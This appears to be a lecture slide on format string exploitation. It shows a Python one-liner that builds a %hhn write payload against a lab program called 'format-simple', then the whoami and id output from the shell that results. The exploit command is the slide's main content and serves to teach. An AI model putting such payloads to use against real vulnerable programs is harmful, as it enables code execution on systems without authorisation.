

# Format String Exploitation
$ echo `python -c 'print "\xdb\x97\x04\x08\xda\x97\x04\x08\xd9\x97\x04\x08DDDD" + "%239x%2\$hhn%3\$hhn%203x%4\$hhn"'` | ./format-simple
$ <same as before>
$ cat test - | ./format-simple
whoami
adamd
id
uid=500(adamd) gid=500(adamd) groups=500(adamd),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

272